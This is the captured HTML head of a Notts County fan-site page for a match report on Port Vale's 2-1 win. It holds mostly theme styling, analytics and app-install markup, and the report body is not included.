

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/
body_size: 36311
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr" 

data-ips-path="/articles/reports/port-vale-2-1-notts-county-r215/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="82"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='1'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Port Vale 2 - 1 Notts County - Match Reports</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PGSGM4PCRP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PGSGM4PCRP');
</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//prideofnottingham.co.uk/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_global_framework_framework.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_front_core.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/chatbox_front_main.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/ustatus_front_ustatus.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/easypopup_front_easypopup.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/topnewsticker_front_topnewsticker.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/ldwidget_front_ldwidget.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://cdn.jsdelivr.net/gh/lipis/flag-icons@7.3.2/css/flag-icons.min.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://cdn.datatables.net/1.11.5/css/jquery.dataTables.min.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/sportx_front_embed.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/userbadges_front_userbadges.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/tbmoods_global_global.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/cms_front_records_record.css?v=a68d19a5b51762262395'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
		<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/monthly_2025_10/theme.css.e01e5a52d2339ff88be5ad303592ccd2.css'>
	
	
	<style id="themeVariables">
		
			:root{

--light__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_uiptxtccolor: var(--i-co);
--dark__legend_styler_posts_uiptxtccolor: var(--i-co);
--light__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_cnttxtccolor: var(--i-co);
--dark__legend_styler_posts_cnttxtccolor: var(--i-co);
--light__legend_styler_posts_authoroicolor: #5dbb63;
--dark__legend_styler_posts_authoroicolor: #5dbb63;
--light__legend_styler_posts_uipcounterp: var(--i-color_blue);
--dark__legend_styler_posts_uipcounterp: var(--i-color_blue);
--light__legend_styler_posts_uipcounterr: var(--i-color_red);
--dark__legend_styler_posts_uipcounterr: var(--i-color_red);
--light__legend_styler_posts_uipcounters: var(--i-color_green);
--dark__legend_styler_posts_uipcounters: var(--i-color_green);
--light__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--dark__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--light__legend_styler_posts_uipprogclr: var(--i-color_green);
--dark__legend_styler_posts_uipprogclr: var(--i-color_green);
--mention_button: post_controls;
--chatbox_theme_mobile_menu: 0;
--set__i-position-mood: 1;
--tbmoods_show_profile_topbar: 1;
--tbmoods_show_topic_userinfo: 1;
--tbmoods_show_gallery_album: 1;
--tbmoods_show_downloads_file: 1;
--tbmoods_show_global_header: 1;
--tbmoods_show_global_menu: 1;
--tbmoods_show_profile_sidebar: 1;
--tbmoods_show_topic_userinfo_mobile: 1;
--tbmoods_show_gallery_image: 1;
--tbmoods_show_global_hovercard: 1;
--tbmoods_show_profile_sidebar_bottom: 1;
--tbmoods_show_global_staff: 1;
--tbmoods_show_global_comment: 1;
--tbmoods_show_global_review: 1;
--focusBackgroundPicker: 0;
--focusBackgroundDefault: 1;
--light__focusBackgroundColor1: hsl(26 41% 30%);
--dark__focusBackgroundColor1: hsl(26 41% 30%);
--focusBackgroundImage1: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_1_a485ad.jpg');
--light__focusBackgroundColor2: hsl(191 76% 19%);
--dark__focusBackgroundColor2: hsl(191 76% 19%);
--focusBackgroundImage2: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_2_a981f1.jpg');
--light__focusBackgroundColor3: hsl(300 29% 39%);
--dark__focusBackgroundColor3: hsl(300 29% 39%);
--focusBackgroundImage3: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_3_e36ce1.jpg');
--light__focusBackgroundColor4: #111111;
--dark__focusBackgroundColor4: hsl(0 44% 14%);
--light__focusBackgroundColor5: #111111;
--dark__focusBackgroundColor5: #111111;
--light__focusBackgroundColor6: #111111;
--dark__focusBackgroundColor6: #111111;
--focusEnableBackground1: 1;
--focusEnableBackground2: 1;
--focusEnableBackground3: 1;
--focusEnableBackground4: 0;
--focusEnableBackground5: 0;
--focusEnableBackground6: 0;
--set__i-position-navigation: 7;
--set__i-position-breadcrumb: 10;
--set__i-header-primary--he: 140;
--set__i-logo--fo-we: 400;
--set__i-desktop-logo--fo-si: 25;
--set__i-header-secondary--he: 48;
--set__i-nav-bar-icons: 1;
--light__i-primary: hsl(220 11% 19%);
--light__i-primary-relative-l: 18;
--light__i-secondary: hsl(220 5% 37%);
--light__i-secondary-relative-l: 35;
--light__i-base-c: 15;
--dark__i-primary: hsl(212 19% 59%);
--dark__i-primary-relative-l: 57;
--dark__i-secondary: hsl(215 11% 32%);
--dark__i-secondary-relative-l: 30;
--dark__i-base-l: 40;
--dark__i-base-c: 14;
--light__i-boxHeader--ba-co: var(--i-secondary);
--light__i-boxHeader--co: var(--i-secondary-contrast);
--dark__i-headerSecondary--ba-co: hsl(217 12% 15%);
--dark__i-footer--co: hsl(217 0% 100%);
--dark__i-footer--ba-co: hsl(217 0% 0%);
--set__i-mobile-header--he: 100;
--light__i-headerMobile--co: hsl(217 0% 100%);
--set__logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1122329987_6d538d11ecfced46f459ee300b5e80ec_ponlogo_7595af.webp');
--set__logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_744ffa.webp');
--set__mobile-logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1546980670_6d538d11ecfced46f459ee300b5e80ec_ponlogo_a74072.webp');
--set__mobile-logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_d1d6b4.webp');
--set__i-font-size: 15;
--set__i-layout-width: 1346;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 :root{--focus-image:url("https://prideofnottingham.co.uk/public/images/v5ponbg.webp");--focus-image-color:#202020;}@media (min-width:1440px){[data-ips-layout="default"] .ipsLayout{max-width:1346px !important;margin-left:auto;margin-right:auto;}}@media (min-width:1600px){[data-ips-layout="default"] .ipsLayout{max-width:1546px !important;margin-left:auto;margin-right:auto;}}.ipsMessage--warning{display:none;}.ipsCopyright{display:grid;gap:0em;text-align:center;}.catMenuSide .catMenuBadge{position:relative;}.ipsPos_right, html[dir="rtl"] .ipsPos_left{float:right;}.catMenuBadge_new, .catMenuBadge_style1{--badge--color:#323232;}.catMenuBadge, .catMenuBadge_normal{font-size:10px;}.catMenuBadge, a.catMenuBadge{color:#323232;}.catMenuBadge{padding:0 1em;line-height:2;border-radius:100px;font-weight:500;display:inline-block;vertical-align:middle;text-shadow:none;letter-spacing:0;background:linear-gradient(45deg, #d0d4da, #9e9e9e);}.catmenu{text-align:center;}.catmenu a{background-color:#a0a0a070;display:block;text-align:center;border-radius:0 0 8px 8px;}.catmenu strong{display:block;margin:0 auto;text-align:center;}html[data-theme='dark'] .catmenu a, body.dark .catmenu a{background-color:#2c2c2c;color:#ffffff;}html[data-theme='dark'] .catMenuBadge, body.dark .catMenuBadge{background:linear-gradient(45deg, #575d67, #2c2f36);color:#ffffff;}[data-ips-scheme="dark"] .catmenu a{background-color:#484848;border-radius:0 0 8px 8px;}[data-ips-scheme="dark"] .catMenuBadge{background:linear-gradient(45deg, #ffe9e9, #979797);}.interactwithus_Wrapper3{overflow:hidden;color:#fff;text-shadow:rgba(0,0,0,0.65) 0px 1px 2px;background:#262626 url("https://prideofnottingham.co.uk/public/images/visitcommunity.webp") no-repeat;padding:6px;font-size:20px;box-shadow:rgba(0,0,0,0.2) 0px 1px 4px inset;border:1px solid rgba(0,0,0,0.2);border-radius:3px;background-size:cover;text-align:center;height:auto;}.interactwithus_Wrapper4{display:inline-block;Padding:16px;}.interactwithus_Wrapper3 .interactwithus_Text{padding:15px;background-color:rgba(44, 47, 44, 0.52);text-align:center;margin:0 5px;}.interactwithus_Text p{margin:0;padding:0;}.interactwithus_TextDesc{font-size:2.2vmin;margin:5px !important;}.interactwithus_Wrapper3 a{color:#fff;text-decoration:underline;}.ipsMobileHeader{background-image:linear-gradient(#ffffff, #d0d0d0);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgb(0 0 0);}}[data-ips-scheme="dark"] .ipsMobileHeader{background-image:linear-gradient(#222222, #444444);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgba(255, 255, 255, 0.913);}}.ipsData--topic-list:has(.ipsBadge--pinned)::before, .ipsData--topic-list:has(.ipsBadge--pinned)::after{content:"Pinned Topics";display:block;padding:1em;font-size:.9em;font-weight:500;color:var(--i-color_soft);text-transform:uppercase;background:var(--i-background_2);order:-3;}.ipsData--topic-list:has(.ipsBadge--pinned)::after{content:"Regular Topics";order:-1;}.ipsData--topic-list:has(.ipsBadge--pinned) > .ipsData__item:has(.ipsBadge--pinned){order:-2;}body[data-pagecontroller="featured"] .ipsData--featured-content .ipsData__desc{display:none;}.featured-writers ._list a{padding:0.4em !important;}.featured-writers ._image{background-size:contain !important;}.featured-writers ._article ._title{background:rgb(0 0 0 / 97%) !important;}[data-categoryid="8"] > .ipsBox__header{position:relative;background-image:linear-gradient(hsl(0deg 0% 0%) 0% 100%) !important;color:#fff !important;z-index:1;}[data-categoryid="8"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(32 63% 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(32 63% 48%) 0px 0px 25px;border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}[data-categoryid="17"] > .ipsBox__header{position:relative;background-image:linear-gradient(hsl(144, 24%, 47%) 0% 100%) !important;color:#fff !important;z-index:1;}[data-categoryid="17"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(143, 63%, 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(143, 63%, 48%);border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}.ipsBox__header{position:relative;background-image:linear-gradient(hsl(0deg 0% 0%) 0% 100%) !important;color:#fff !important;z-index:1;}@media (max-width:1400px){.ipsColumns{display:block;}}@media (max-width:1400px){.ipsLayout__columns{display:block;}}[data-blocktitle="Status Updates"] .ipsPagination{display:none;}.ipsRichTextBox + .ipsRichTextBox{margin-top:0.5rem;}@media (max-width:768px){.topnewsticker_stream ul li{font-weight:bold;}}.ipsEntry__author-column .MVN_postStyle_sticky .ipsAvatarStack{width:auto;}.ipsMobileFooter li[data-el="refresh"]{order:1;}.ipsMobileFooter li[data-el="discover"]{order:2;}.ipsMobileFooter li[data-el="notifications"]{order:3;}.ipsMobileFooter li[data-el="createNew"]{order:4;}.ipsMobileFooter li[data-el="messenger"]{order:5;}.ipsMobileFooter li[data-el="search"]{order:6;}.ipsMobileFooter li[data-el="cart"]{order:7;}.ipsMobileFooter li[data-el="more"]{order:8;}.grouplegend1{color:#000;}[data-ips-scheme="dark"] .grouplegend1{color:#fff;}.ipsList--csv > li, .ipsList--csv > li a{display:inline-flex;align-items:center;}.MVN_postStyleHo1_authorLvl .ipsGrid--4{grid-template-columns:repeat(5, 1fr) !important;}.MVN_postStyleHo1_authorLvl .i-basis_30 span img{width:34px !important;}#scores_league_1 .rank_1{background:#eaffc7;}#scores_league_1 .rank_2, #scores_league_1 .rank_3{background:#d6eab6;}#scores_league_1 .rank_4, #scores_league_1 .rank_5, #scores_league_1 .rank_6, #scores_league_1 .rank_7{background:#fce38a;}#scores_league_1 .rank_23, #scores_league_1 .rank_24{background:#f4a6a6;}#scores_league_1 .rank_4{border-top:2px dashed #1f1f1f;}#scores_league_1 .rank_7{border-bottom:2px dashed #1f1f1f;}#scores_league_1 .rank_23{border-top:2px dashed #1f1f1f;}[data-ips-scheme="dark"] #scores_league_1 .rank_1{background:#7fbf3f84;}[data-ips-scheme="dark"] #scores_league_1 .rank_2, [data-ips-scheme="dark"] #scores_league_1 .rank_3{background:#c9ec8c84;}[data-ips-scheme="dark"] #scores_league_1 .rank_4, [data-ips-scheme="dark"] #scores_league_1 .rank_5, [data-ips-scheme="dark"] #scores_league_1 .rank_6, [data-ips-scheme="dark"] #scores_league_1 .rank_7{background:#ffee3453;}[data-ips-scheme="dark"] #scores_league_1 .rank_23, [data-ips-scheme="dark"] #scores_league_1 .rank_24{background:#e5393584;}[data-ips-scheme="dark"] #scores_league_1 .rank_4{border-top:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_7{border-bottom:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_23{border-top:2px dashed #c4c4c4;}.matchResultBlock{container-type:inline-size;container-name:matchResult;}@container matchResult (max-width:768px){.scoreValueWrapper .customFields div{display:block !important;}.scoreValueWrapper .customFields div a{width:140px !important;padding:6px !important;;font-size:12px !important;;}}body[data-pageName="home"] ul.ipsTags.ipsTags--condensed{display:none;}
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta name="description" content="Notts County could not capitalise and build on their three-game unbeaten run today at Vale Park, as Port Vale defeated the Magpies 2-1. The first half saw the home side dominate the game and take the lead through a disputed penalty by Jennison Myrie-Williams, before Ronan Murray equalised with a ...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Notts County could not capitalise and build on their three-game unbeaten run today at Vale Park, as Port Vale defeated the Magpies 2-1. The first half saw the home side dominate the game and take the lead through a disputed penalty by Jennison Myrie-Williams, before Ronan Murray equalised with a ...">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/">
				
			
		
	
		
			
				
					<meta property="og:title" content="Port Vale 2 - 1 Notts County">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2015-11-24T10:13:59Z">
				
			
		
	
		
			
				
					<meta property="og:image" content="https://prideofnottingham.co.uk/uploads/monthly_2015_11/56532d667b10f_monthly_2015_1156532d511e514_monthly_2015_1156532d4de647b_monthly_2015_11585afa507d2aa-4e2d59b412b71cd54a2813.jpg.4cdf4f56f404a7622b51dcbf6112557a.jpg.dabd0740db077ba847eb2e5f799fb434.jpg">
				
			
		
	
	
		
			<link rel="canonical" href="https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/">
		
	
	
	
	
	
	<link rel="manifest" href="https://prideofnottingham.co.uk/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png?v=1758493784">
		
	

	
	
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="mobile-web-app-capable" content="yes">
		
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1170x2532.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1284x2778.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1179x2556.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1290x2796.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1206x2622.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1320x2868.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2048x2732.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2732x2048.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1640x2360.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2360x1640.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2388.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2388x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2224.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2224x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1488x2266.png?v=1758493784">
			
		
	


		

	
	<link rel='icon' href='https://prideofnottingham.co.uk/uploads/monthly_2025_08/favicon-96x96.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front  cCmsDatabase_articles" data-contentClass="IPS\cms\Records1" data-controller="core.front.core.app" data-pageApp="cms" data-pageLocation="front" data-pageModule="pages" data-pageController="page" data-id="215" >


<!--CT: Head JS-->


		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
				<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Pride of Nottingham (Notts County Community)</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
<link rel="icon" type="image/png" href="/favicon-96x96.png?v=2" sizes="96x96" />
